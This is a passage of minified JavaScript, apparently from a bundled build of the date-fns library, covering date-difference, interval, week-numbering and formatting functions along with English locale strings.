n=qn(t);if(isNaN(Number(n)))return new Date(NaN);var r,o,c=n.getTime();return(null==e?[]:"function"==typeof e.forEach?e:Array.prototype.slice.call(e)).forEach((function(t){var e=qn(t);if(isNaN(Number(e)))return r=new Date(NaN),void(o=NaN);var n=Math.abs(c-e.getTime());(null==r||n<Number(o))&&(r=e,o=n)})),r}function Sr(t,e){jn(2,arguments);var n=qn(t),r=qn(e),o=n.getTime()-r.getTime();return o<0?-1:o>0?1:o}function jr(t,e){jn(2,arguments);var n=qn(t),r=qn(e),o=n.getTime()-r.getTime();return o>0?-1:o<0?1:o}function Tr(t){jn(1,arguments);var e=t/ln;return Math.floor(e)}function Dr(t,e){jn(2,arguments);var n=ar(t),r=ar(e);return n.getTime()===r.getTime()}function Er(t){return Er="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Er(t)}function Pr(t){return jn(1,arguments),t instanceof Date||"object"===Er(t)&&"[object Date]"===Object.prototype.toString.call(t)}function Rr(t){if(jn(1,arguments),!Pr(t)&&"number"!=typeof t)return!1;var e=qn(t);return!isNaN(Number(e))}function Ir(t,e){jn(2,arguments);var n=qn(t),r=qn(e);if(!Rr(n)||!Rr(r))return NaN;var o=sr(n,r),c=o<0?-1:1,l=Tn(o/7),f=5*l;for(r=Bn(r,7*l);!Dr(n,r);)f+=Wn(r)?0:c,r=Bn(r,c);return 0===f?0:f}function Ar(t,e){return jn(2,arguments),rr(t)-rr(e)}var Mr=6048e5;function Nr(t,e){jn(2,arguments);var n=nr(t),r=nr(e),o=n.getTime()-ir(n),c=r.getTime()-ir(r);return Math.round((o-c)/Mr)}function Fr(t,e){jn(2,arguments);var n=qn(t),r=qn(e);return 12*(n.getFullYear()-r.getFullYear())+(n.getMonth()-r.getMonth())}function Lr(t){jn(1,arguments);var e=qn(t);return Math.floor(e.getMonth()/3)+1}function qr(t,e){jn(2,arguments);var n=qn(t),r=qn(e);return 4*(n.getFullYear()-r.getFullYear())+(Lr(n)-Lr(r))}var Br=6048e5;function Ur(t,e,n){jn(2,arguments);var r=er(t,n),o=er(e,n),c=r.getTime()-ir(r),l=o.getTime()-ir(o);return Math.round((c-l)/Br)}function zr(t,e){jn(2,arguments);var n=qn(t),r=qn(e);return n.getFullYear()-r.getFullYear()}function Hr(t,e){var n=t.getFullYear()-e.getFullYear()||t.getMonth()-e.getMonth()||t.getDate()-e.getDate()||t.getHours()-e.getHours()||t.getMinutes()-e.getMinutes()||t.getSeconds()-e.getSeconds()||t.getMilliseconds()-e.getMilliseconds();return n<0?-1:n>0?1:n}function Wr(t,e){jn(2,arguments);var n=qn(t),r=qn(e),o=Hr(n,r),c=Math.abs(sr(n,r));n.setDate(n.getDate()-o*c);var l=o*(c-Number(Hr(n,r)===-o));return 0===l?0:l}function Yr(t,e){return jn(2,arguments),qn(t).getTime()-qn(e).getTime()}var Gr={ceil:Math.ceil,round:Math.round,floor:Math.floor,trunc:function(t){return t<0?Math.ceil(t):Math.floor(t)}},Vr="trunc";function Kr(t){return t?Gr[t]:Gr[Vr]}function Zr(t,e,n){jn(2,arguments);var r=Yr(t,e)/hn;return Kr(null==n?void 0:n.roundingMethod)(r)}function Xr(t,e){return jn(2,arguments),lr(t,-Tn(e))}function Qr(t,e){jn(2,arguments);var n=qn(t),r=qn(e),o=Sr(n,r),c=Math.abs(Ar(n,r));n=Xr(n,o*c);var l=o*(c-Number(Sr(n,r)===-o));return 0===l?0:l}function Jr(t,e,n){jn(2,arguments);var r=Yr(t,e)/pn;return Kr(null==n?void 0:n.roundingMethod)(r)}function to(t){jn(1,arguments);var e=qn(t);return e.setHours(23,59,59,999),e}function eo(t){jn(1,arguments);var e=qn(t),n=e.getMonth();return e.setFullYear(e.getFullYear(),n+1,0),e.setHours(23,59,59,999),e}function no(t){jn(1,arguments);var e=qn(t);return to(e).getTime()===eo(e).getTime()}function ro(t,e){jn(2,arguments);var n,r=qn(t),o=qn(e),c=Sr(r,o),l=Math.abs(Fr(r,o));if(l<1)n=0;else{1===r.getMonth()&&r.getDate()>27&&r.setDate(30),r.setMonth(r.getMonth()-c*l);var f=Sr(r,o)===-c;no(qn(t))&&1===l&&1===Sr(t,o)&&(f=!1),n=c*(l-Number(f))}return 0===n?0:n}function oo(t,e,n){jn(2,arguments);var r=ro(t,e)/3;return Kr(null==n?void 0:n.roundingMethod)(r)}function io(t,e,n){jn(2,arguments);var r=Yr(t,e)/1e3;return Kr(null==n?void 0:n.roundingMethod)(r)}function ao(t,e,n){jn(2,arguments);var r=Wr(t,e)/7;return Kr(null==n?void 0:n.roundingMethod)(r)}function uo(t,e){jn(2,arguments);var n=qn(t),r=qn(e),o=Sr(n,r),c=Math.abs(zr(n,r));n.setFullYear(1584),r.setFullYear(1584);var l=Sr(n,r)===-o,f=o*(c-Number(l));return 0===f?0:f}function so(t,e){var n;jn(1,arguments);var r=t||{},o=qn(r.start),c=qn(r.end).getTime();if(!(o.getTime()<=c))throw new RangeError("Invalid interval");var l=[],f=o;f.setHours(0,0,0,0);var d=Number(null!==(n=null==e?void 0:e.step)&&void 0!==n?n:1);if(d<1||isNaN(d))throw new RangeError("`options.step` must be a number greater than 1");for(;f.getTime()<=c;)l.push(qn(f)),f.setDate(f.getDate()+d),f.setHours(0,0,0,0);return l}function co(t,e){var n;jn(1,arguments);var r=t||{},o=qn(r.start),c=qn(r.end),l=o.getTime(),f=c.getTime();if(!(l<=f))throw new RangeError("Invalid interval");var d=[],h=o;h.setMinutes(0,0,0);var m=Number(null!==(n=null==e?void 0:e.step)&&void 0!==n?n:1);if(m<1||isNaN(m))throw new RangeError("`options.step` must be a number greater than 1");for(;h.getTime()<=f;)d.push(qn(h)),h=Xn(h,m);return d}function lo(t){jn(1,arguments);var e=qn(t);return e.setSeconds(0,0),e}function fo(t,e){var n;jn(1,arguments);var r=lo(qn(t.start)),o=qn(t.end),c=r.getTime(),l=o.getTime();if(c>=l)throw new RangeError("Invalid interval");var f=[],d=r,h=Number(null!==(n=null==e?void 0:e.step)&&void 0!==n?n:1);if(h<1||isNaN(h))throw new RangeError("`options.step` must be a number equal to or greater than 1");for(;d.getTime()<=l;)f.push(qn(d)),d=dr(d,h);return f}function po(t){jn(1,arguments);var e=t||{},n=qn(e.start),r=qn(e.end).getTime(),o=[];if(!(n.getTime()<=r))throw new RangeError("Invalid interval");var c=n;for(c.setHours(0,0,0,0),c.setDate(1);c.getTime()<=r;)o.push(qn(c)),c.setMonth(c.getMonth()+1);return o}function ho(t){jn(1,arguments);var e=qn(t),n=e.getMonth(),r=n-n%3;return e.setMonth(r,1),e.setHours(0,0,0,0),e}function mo(t){jn(1,arguments);var e=t||{},n=qn(e.start),r=qn(e.end),o=r.getTime();if(!(n.getTime()<=o))throw new RangeError("Invalid interval");var c=ho(n);o=ho(r).getTime();for(var l=[],f=c;f.getTime()<=o;)l.push(qn(f)),f=pr(f,1);return l}function yo(t,e){jn(1,arguments);var n=t||{},r=qn(n.start),o=qn(n.end),c=o.getTime();if(!(r.getTime()<=c))throw new RangeError("Invalid interval");var l=er(r,e),f=er(o,e);l.setHours(15),f.setHours(15),c=f.getTime();for(var d=[],h=l;h.getTime()<=c;)h.setHours(0),d.push(qn(h)),(h=yr(h,1)).setHours(15);return d}function vo(t){jn(1,arguments);for(var e=so(t),n=[],r=0;r<e.length;){var o=e[r++];Wn(o)&&(n.push(o),Yn(o)&&(r+=5))}return n}function go(t){jn(1,arguments);var e=qn(t);return e.setDate(1),e.setHours(0,0,0,0),e}function bo(t){jn(1,arguments);var e=go(t);if(isNaN(e.getTime()))throw new RangeError("The passed date is invalid");return vo({start:e,end:eo(t)})}function $o(t){jn(1,arguments);var e=qn(t),n=e.getFullYear();return e.setFullYear(n+1,0,0),e.setHours(23,59,59,999),e}function wo(t){jn(1,arguments);var e=qn(t),n=new Date(0);return n.setFullYear(e.getFullYear(),0,1),n.setHours(0,0,0,0),n}function _o(t){return jn(1,arguments),vo({start:wo(t),end:$o(t)})}function Oo(t){jn(1,arguments);var e=t||{},n=qn(e.start),r=qn(e.end).getTime();if(!(n.getTime()<=r))throw new RangeError("Invalid interval");var o=[],c=n;for(c.setHours(0,0,0,0),c.setMonth(0,1);c.getTime()<=r;)o.push(qn(c)),c.setFullYear(c.getFullYear()+1);return o}function xo(t){jn(1,arguments);var e=qn(t),n=e.getFullYear(),r=9+10*Math.floor(n/10);return e.setFullYear(r,11,31),e.setHours(23,59,59,999),e}function ko(t){jn(1,arguments);var e=qn(t);return e.setMinutes(59,59,999),e}function Co(t,e){var n,r,o,c,l,f,d,h;jn(1,arguments);var m=Jn(),y=Tn(null!==(n=null!==(r=null!==(o=null!==(c=null==e?void 0:e.weekStartsOn)&&void 0!==c?c:null==e||null===(l=e.locale)||void 0===l||null===(f=l.options)||void 0===f?void 0:f.weekStartsOn)&&void 0!==o?o:m.weekStartsOn)&&void 0!==r?r:null===(d=m.locale)||void 0===d||null===(h=d.options)||void 0===h?void 0:h.weekStartsOn)&&void 0!==n?n:0);if(!(y>=0&&y<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var v=qn(t),$=v.getDay(),w=6+($<y?-7:0)-($-y);return v.setDate(v.getDate()+w),v.setHours(23,59,59,999),v}function So(t){return jn(1,arguments),Co(t,{weekStartsOn:1})}function jo(t){jn(1,arguments);var e=rr(t),n=new Date(0);n.setFullYear(e+1,0,4),n.setHours(0,0,0,0);var r=nr(n);return r.setMilliseconds(r.getMilliseconds()-1),r}function To(t){jn(1,arguments);var e=qn(t);return e.setSeconds(59,999),e}function Do(t){jn(1,arguments);var e=qn(t),n=e.getMonth(),r=n-n%3+3;return e.setMonth(r,0),e.setHours(23,59,59,999),e}function Eo(t){jn(1,arguments);var e=qn(t);return e.setMilliseconds(999),e}function Po(){return to(Date.now())}function Ro(){var t=new Date,e=t.getFullYear(),n=t.getMonth(),r=t.getDate(),o=new Date(0);return o.setFullYear(e,n,r+1),o.setHours(23,59,59,999),o}function Io(){var t=new Date,e=t.getFullYear(),n=t.getMonth(),r=t.getDate(),o=new Date(0);return o.setFullYear(e,n,r-1),o.setHours(23,59,59,999),o}function Ao(t,e){return jn(2,arguments),Kn(t,-Tn(e))}function Mo(t){jn(1,arguments);var e=qn(t),n=e.getUTCDay(),r=(n<1?7:0)+n-1;return e.setUTCDate(e.getUTCDate()-r),e.setUTCHours(0,0,0,0),e}function No(t){jn(1,arguments);var e=qn(t),n=e.getUTCFullYear(),r=new Date(0);r.setUTCFullYear(n+1,0,4),r.setUTCHours(0,0,0,0);var o=Mo(r),c=new Date(0);c.setUTCFullYear(n,0,4),c.setUTCHours(0,0,0,0);var l=Mo(c);return e.getTime()>=o.getTime()?n+1:e.getTime()>=l.getTime()?n:n-1}function Fo(t){jn(1,arguments);var e=qn(t),n=Mo(e).getTime()-function(t){jn(1,arguments);var e=No(t),n=new Date(0);return n.setUTCFullYear(e,0,4),n.setUTCHours(0,0,0,0),Mo(n)}(e).getTime();return Math.round(n/6048e5)+1}function Lo(t,e){var n,r,o,c,l,f,d,h;jn(1,arguments);var m=Jn(),y=Tn(null!==(n=null!==(r=null!==(o=null!==(c=null==e?void 0:e.weekStartsOn)&&void 0!==c?c:null==e||null===(l=e.locale)||void 0===l||null===(f=l.options)||void 0===f?void 0:f.weekStartsOn)&&void 0!==o?o:m.weekStartsOn)&&void 0!==r?r:null===(d=m.locale)||void 0===d||null===(h=d.options)||void 0===h?void 0:h.weekStartsOn)&&void 0!==n?n:0);if(!(y>=0&&y<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var v=qn(t),$=v.getUTCDay(),w=($<y?7:0)+$-y;return v.setUTCDate(v.getUTCDate()-w),v.setUTCHours(0,0,0,0),v}function qo(t,e){var n,r,o,c,l,f,d,h;jn(1,arguments);var m=qn(t),y=m.getUTCFullYear(),v=Jn(),$=Tn(null!==(n=null!==(r=null!==(o=null!==(c=null==e?void 0:e.firstWeekContainsDate)&&void 0!==c?c:null==e||null===(l=e.locale)||void 0===l||null===(f=l.options)||void 0===f?void 0:f.firstWeekContainsDate)&&void 0!==o?o:v.firstWeekContainsDate)&&void 0!==r?r:null===(d=v.locale)||void 0===d||null===(h=d.options)||void 0===h?void 0:h.firstWeekContainsDate)&&void 0!==n?n:1);if(!($>=1&&$<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var w=new Date(0);w.setUTCFullYear(y+1,0,$),w.setUTCHours(0,0,0,0);var _=Lo(w,e),O=new Date(0);O.setUTCFullYear(y,0,$),O.setUTCHours(0,0,0,0);var x=Lo(O,e);return m.getTime()>=_.getTime()?y+1:m.getTime()>=x.getTime()?y:y-1}function Bo(t,e){jn(1,arguments);var n=qn(t),r=Lo(n,e).getTime()-function(t,e){var n,r,o,c,l,f,d,h;jn(1,arguments);var m=Jn(),y=Tn(null!==(n=null!==(r=null!==(o=null!==(c=null==e?void 0:e.firstWeekContainsDate)&&void 0!==c?c:null==e||null===(l=e.locale)||void 0===l||null===(f=l.options)||void 0===f?void 0:f.firstWeekContainsDate)&&void 0!==o?o:m.firstWeekContainsDate)&&void 0!==r?r:null===(d=m.locale)||void 0===d||null===(h=d.options)||void 0===h?void 0:h.firstWeekContainsDate)&&void 0!==n?n:1),v=qo(t,e),$=new Date(0);return $.setUTCFullYear(v,0,y),$.setUTCHours(0,0,0,0),Lo($,e)}(n,e).getTime();return Math.round(r/6048e5)+1}function Uo(t,e){for(var n=t<0?"-":"",output=Math.abs(t).toString();output.length<e;)output="0"+output;return n+output}var zo={y:function(t,e){var n=t.getUTCFullYear(),r=n>0?n:1-n;return Uo("yy"===e?r%100:r,e.length)},M:function(t,e){var n=t.getUTCMonth();return"M"===e?String(n+1):Uo(n+1,2)},d:function(t,e){return Uo(t.getUTCDate(),e.length)},a:function(t,e){var n=t.getUTCHours()/12>=1?"pm":"am";switch(e){case"a":case"aa":return n.toUpperCase();case"aaa":return n;case"aaaaa":return n[0];default:return"am"===n?"a.m.":"p.m."}},h:function(t,e){return Uo(t.getUTCHours()%12||12,e.length)},H:function(t,e){return Uo(t.getUTCHours(),e.length)},m:function(t,e){return Uo(t.getUTCMinutes(),e.length)},s:function(t,e){return Uo(t.getUTCSeconds(),e.length)},S:function(t,e){var n=e.length,r=t.getUTCMilliseconds();return Uo(Math.floor(r*Math.pow(10,n-3)),e.length)}},Ho="midnight",Wo="noon",Yo="morning",Go="afternoon",Vo="evening",Ko="night",Zo={G:function(t,e,n){var r=t.getUTCFullYear()>0?1:0;switch(e){case"G":case"GG":case"GGG":return n.era(r,{width:"abbreviated"});case"GGGGG":return n.era(r,{width:"narrow"});default:return n.era(r,{width:"wide"})}},y:function(t,e,n){if("yo"===e){var r=t.getUTCFullYear(),o=r>0?r:1-r;return n.ordinalNumber(o,{unit:"year"})}return zo.y(t,e)},Y:function(t,e,n,r){var o=qo(t,r),c=o>0?o:1-o;return"YY"===e?Uo(c%100,2):"Yo"===e?n.ordinalNumber(c,{unit:"year"}):Uo(c,e.length)},R:function(t,e){return Uo(No(t),e.length)},u:function(t,e){return Uo(t.getUTCFullYear(),e.length)},Q:function(t,e,n){var r=Math.ceil((t.getUTCMonth()+1)/3);switch(e){case"Q":return String(r);case"QQ":return Uo(r,2);case"Qo":return n.ordinalNumber(r,{unit:"quarter"});case"QQQ":return n.quarter(r,{width:"abbreviated",context:"formatting"});case"QQQQQ":return n.quarter(r,{width:"narrow",context:"formatting"});default:return n.quarter(r,{width:"wide",context:"formatting"})}},q:function(t,e,n){var r=Math.ceil((t.getUTCMonth()+1)/3);switch(e){case"q":return String(r);case"qq":return Uo(r,2);case"qo":return n.ordinalNumber(r,{unit:"quarter"});case"qqq":return n.quarter(r,{width:"abbreviated",context:"standalone"});case"qqqqq":return n.quarter(r,{width:"narrow",context:"standalone"});default:return n.quarter(r,{width:"wide",context:"standalone"})}},M:function(t,e,n){var r=t.getUTCMonth();switch(e){case"M":case"MM":return zo.M(t,e);case"Mo":return n.ordinalNumber(r+1,{unit:"month"});case"MMM":return n.month(r,{width:"abbreviated",context:"formatting"});case"MMMMM":return n.month(r,{width:"narrow",context:"formatting"});default:return n.month(r,{width:"wide",context:"formatting"})}},L:function(t,e,n){var r=t.getUTCMonth();switch(e){case"L":return String(r+1);case"LL":return Uo(r+1,2);case"Lo":return n.ordinalNumber(r+1,{unit:"month"});case"LLL":return n.month(r,{width:"abbreviated",context:"standalone"});case"LLLLL":return n.month(r,{width:"narrow",context:"standalone"});default:return n.month(r,{width:"wide",context:"standalone"})}},w:function(t,e,n,r){var o=Bo(t,r);return"wo"===e?n.ordinalNumber(o,{unit:"week"}):Uo(o,e.length)},I:function(t,e,n){var r=Fo(t);return"Io"===e?n.ordinalNumber(r,{unit:"week"}):Uo(r,e.length)},d:function(t,e,n){return"do"===e?n.ordinalNumber(t.getUTCDate(),{unit:"date"}):zo.d(t,e)},D:function(t,e,n){var r=function(t){jn(1,arguments);var e=qn(t),n=e.getTime();e.setUTCMonth(0,1),e.setUTCHours(0,0,0,0);var r=n-e.getTime();return Math.floor(r/864e5)+1}(t);return"Do"===e?n.ordinalNumber(r,{unit:"dayOfYear"}):Uo(r,e.length)},E:function(t,e,n){var r=t.getUTCDay();switch(e){case"E":case"EE":case"EEE":return n.day(r,{width:"abbreviated",context:"formatting"});case"EEEEE":return n.day(r,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},e:function(t,e,n,r){var o=t.getUTCDay(),c=(o-r.weekStartsOn+8)%7||7;switch(e){case"e":return String(c);case"ee":return Uo(c,2);case"eo":return n.ordinalNumber(c,{unit:"day"});case"eee":return n.day(o,{width:"abbreviated",context:"formatting"});case"eeeee":return n.day(o,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(o,{width:"short",context:"formatting"});default:return n.day(o,{width:"wide",context:"formatting"})}},c:function(t,e,n,r){var o=t.getUTCDay(),c=(o-r.weekStartsOn+8)%7||7;switch(e){case"c":return String(c);case"cc":return Uo(c,e.length);case"co":return n.ordinalNumber(c,{unit:"day"});case"ccc":return n.day(o,{width:"abbreviated",context:"standalone"});case"ccccc":return n.day(o,{width:"narrow",context:"standalone"});case"cccccc":return n.day(o,{width:"short",context:"standalone"});default:return n.day(o,{width:"wide",context:"standalone"})}},i:function(t,e,n){var r=t.getUTCDay(),o=0===r?7:r;switch(e){case"i":return String(o);case"ii":return Uo(o,e.length);case"io":return n.ordinalNumber(o,{unit:"day"});case"iii":return n.day(r,{width:"abbreviated",context:"formatting"});case"iiiii":return n.day(r,{width:"narrow",context:"formatting"});case"iiiiii":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},a:function(t,e,n){var r=t.getUTCHours()/12>=1?"pm":"am";switch(e){case"a":case"aa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"aaa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},b:function(t,e,n){var r,o=t.getUTCHours();switch(r=12===o?Wo:0===o?Ho:o/12>=1?"pm":"am",e){case"b":case"bb":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"bbb":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},B:function(t,e,n){var r,o=t.getUTCHours();switch(r=o>=17?Vo:o>=12?Go:o>=4?Yo:Ko,e){case"B":case"BB":case"BBB":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"BBBBB":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},h:function(t,e,n){if("ho"===e){var r=t.getUTCHours()%12;return 0===r&&(r=12),n.ordinalNumber(r,{unit:"hour"})}return zo.h(t,e)},H:function(t,e,n){return"Ho"===e?n.ordinalNumber(t.getUTCHours(),{unit:"hour"}):zo.H(t,e)},K:function(t,e,n){var r=t.getUTCHours()%12;return"Ko"===e?n.ordinalNumber(r,{unit:"hour"}):Uo(r,e.length)},k:function(t,e,n){var r=t.getUTCHours();return 0===r&&(r=24),"ko"===e?n.ordinalNumber(r,{unit:"hour"}):Uo(r,e.length)},m:function(t,e,n){return"mo"===e?n.ordinalNumber(t.getUTCMinutes(),{unit:"minute"}):zo.m(t,e)},s:function(t,e,n){return"so"===e?n.ordinalNumber(t.getUTCSeconds(),{unit:"second"}):zo.s(t,e)},S:function(t,e){return zo.S(t,e)},X:function(t,e,n,r){var o=(r._originalDate||t).getTimezoneOffset();if(0===o)return"Z";switch(e){case"X":return Qo(o);case"XXXX":case"XX":return Jo(o);default:return Jo(o,":")}},x:function(t,e,n,r){var o=(r._originalDate||t).getTimezoneOffset();switch(e){case"x":return Qo(o);case"xxxx":case"xx":return Jo(o);default:return Jo(o,":")}},O:function(t,e,n,r){var o=(r._originalDate||t).getTimezoneOffset();switch(e){case"O":case"OO":case"OOO":return"GMT"+Xo(o,":");default:return"GMT"+Jo(o,":")}},z:function(t,e,n,r){var o=(r._originalDate||t).getTimezoneOffset();switch(e){case"z":case"zz":case"zzz":return"GMT"+Xo(o,":");default:return"GMT"+Jo(o,":")}},t:function(t,e,n,r){var o=r._originalDate||t;return Uo(Math.floor(o.getTime()/1e3),e.length)},T:function(t,e,n,r){return Uo((r._originalDate||t).getTime(),e.length)}};function Xo(t,e){var n=t>0?"-":"+",r=Math.abs(t),o=Math.floor(r/60),c=r%60;if(0===c)return n+String(o);var l=e||"";return n+String(o)+l+Uo(c,2)}function Qo(t,e){return t%60==0?(t>0?"-":"+")+Uo(Math.abs(t)/60,2):Jo(t,e)}function Jo(t,e){var n=e||"",r=t>0?"-":"+",o=Math.abs(t);return r+Uo(Math.floor(o/60),2)+n+Uo(o%60,2)}var ti=Zo,ei=function(pattern,t){switch(pattern){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});default:return t.date({width:"full"})}},ni=function(pattern,t){switch(pattern){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});default:return t.time({width:"full"})}},ri={p:ni,P:function(pattern,t){var e,n=pattern.match(/(P+)(p+)?/)||[],r=n[1],o=n[2];if(!o)return ei(pattern,t);switch(r){case"P":e=t.dateTime({width:"short"});break;case"PP":e=t.dateTime({width:"medium"});break;case"PPP":e=t.dateTime({width:"long"});break;default:e=t.dateTime({width:"full"})}return e.replace("{{date}}",ei(r,t)).replace("{{time}}",ni(o,t))}},oi=ri,ii=["D","DD"],ai=["YY","YYYY"];function ui(t){return-1!==ii.indexOf(t)}function si(t){return-1!==ai.indexOf(t)}function ci(t,e,input){if("YYYY"===t)throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(e,"`) for formatting years to the input `").concat(input,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("YY"===t)throw new RangeError("Use `yy` instead of `YY` (in `".concat(e,"`) for formatting years to the input `").concat(input,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("D"===t)throw new RangeError("Use `d` instead of `D` (in `".concat(e,"`) for formatting days of the month to the input `").concat(input,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("DD"===t)throw new RangeError("Use `dd` instead of `DD` (in `".concat(e,"`) for formatting days of the month to the input `").concat(input,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))}var fi={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}},di=function(t,e,n){var r,o=fi[t];return r="string"==typeof o?o:1===e?o.one:o.other.replace("{{count}}",e.toString()),null!=n&&n.addSuffix?n.comparison&&n.comparison>0?"in "+r:r+" ago":r};function pi(t){return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=e.width?String(e.width):t.defaultWidth;return t.formats[n]||t.formats[t.defaultWidth]}}var hi={date:pi({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:pi({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:pi({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})},mi={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"},yi=function(t,e,n,r){return mi[t]};function vi(t){return function(e,n){var r;if("formatting"===(null!=n&&n.context?String(n.context):"standalone")&&t.formattingValues){var o=t.defaultFormattingWidth||t.defaultWidth,c=null!=n&&n.width?String(n.width):o;r=t.formattingValues[c]||t.formattingValues[o]}else{var l=t.defaultWidth,f=null!=n&&n.width?String(n.width):t.defaultWidth;r=t.values[f]||t.values[l]}return r[t.argumentCallback?t.argumentCallback(e):e]}}var gi={ordinalNumber:function(t,e){var n=Number(t),r=n%100;if(r>20||r<10)switch(r%10){case 1:return n+"st";case 2:return n+"nd";case 3:return n+"rd"}return n+"th"},era:vi({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:vi({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:function(t){return t-1}}),month:vi({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:vi({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:vi({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaultFormattingWidth:"wide"})};function bi(t){return function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=n.width,o=r&&t.matchPatterns[r]||t.matchPatterns[t.defaultMatchWidth],c=e.match(o);if(!c)return null;var l,f=c[0],d=r&&t.parsePatterns[r]||t.parsePatterns[t.defaultParseWidth],h=Array.isArray(d)?function(t,e){for(var n=0;n<t.length;n++)if(e(t[n]))return n;return}(d,(function(pattern){return pattern.test(f)})):function(object,t){for(var e in object)if(object.hasOwnProperty(e)&&t(object[e]))return e;return}(d,(function(pattern){return pattern.test(f)}));return l=t.valueCallback?t.valueCallback(h):h,{value:l=n.valueCallback?n.valueCallback(l):l,rest:e.slice(f.length)}}}var $i,wi={ordinalNumber:($i={matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:function(t){return parseInt(t,10)}},function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.match($i.matchPattern);if(!n)return null;var r=n[0],o=t.match($i.parsePattern);if(!o)return null;var c=$i.valueCallback?$i.valueCallback(o[0]):o[0];return{value:c=e.valueCallback?e.valueCallback(c):c,rest:t.slice(r.length)}}),era:bi({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common 